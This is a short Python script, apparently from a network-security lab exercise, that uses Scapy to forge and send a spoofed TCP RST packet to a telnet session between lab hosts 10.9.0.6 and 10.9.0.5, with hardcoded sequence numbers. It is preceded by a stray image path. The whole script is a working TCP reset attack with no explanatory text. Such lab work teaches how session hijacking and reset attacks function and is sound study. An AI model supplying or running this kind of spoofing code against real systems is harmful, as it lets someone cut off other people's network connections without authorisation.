 #!/usr/bin/env python3
from scapy.all import *
ip = IP(src="10.9.0.6", dst="10.9.0.5")
tcp = TCP(sport=50148, dport=23, flags="R", seq=3061573708, ack=2454498999)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)